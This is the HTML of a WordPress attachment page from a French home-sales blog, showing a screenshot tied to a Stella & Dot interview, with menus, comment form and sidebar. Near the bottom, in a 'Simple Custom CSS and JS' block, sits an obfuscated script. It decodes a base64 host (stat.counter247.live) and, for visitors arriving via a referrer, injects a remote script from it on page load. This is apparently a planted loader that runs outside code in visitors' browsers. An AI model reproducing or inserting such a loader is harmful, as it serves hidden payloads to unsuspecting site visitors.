</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-175"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/infos-reglementation/">Hôtes.ses</a>
<ul class="sub-menu">
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://blog.unjourunevente.com/hotesses/">Tout sur les hôtes.ses</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/temoignages/">Témoignages</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2302"><a href="http://www.unjourunevente.com/participez-aux-ventes/tous-les-univers">Accéder au programme des ventes à domicile</a></li>
	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/&amp;t=Capture+d%E2%80%99%C3%A9cran+2015-01-25+%C3%A0+21.32.16" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Capture d’écran 2015-01-25 à 21.32.16 " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-3258 attachment type-attachment status-inherit hentry" id="post_3258">
                <div class="post-meta">
                    <h1>Capture d’écran 2015-01-25 à 21.32.16</h1>
                    Le 25 Jan 2015 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16.png'><img width="350" height="288" src="https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16-350x288.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16-350x288.png 350w, https://blog.unjourunevente.com/wp-content/uploads/2015/01/Capture-d’écran-2015-01-25-à-21.32.16.png 545w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/tendances/">Tendances et nouveautés vente à domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/tendances/marques/">Marques vente à domicile et vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/stella-dot-interview-jessica-herrin-pdg-marque/">Stella &#038; Dot : interview de Jessica Herrin, PDG de la marque</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Capture d’écran 2015-01-25 à 21.32.16</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/stella-dot-interview-jessica-herrin-pdg-marque/capture-decran-2015-01-25-a-21-32-16/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='3258' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="691470b4a0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,165 s, 76 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712898015 -->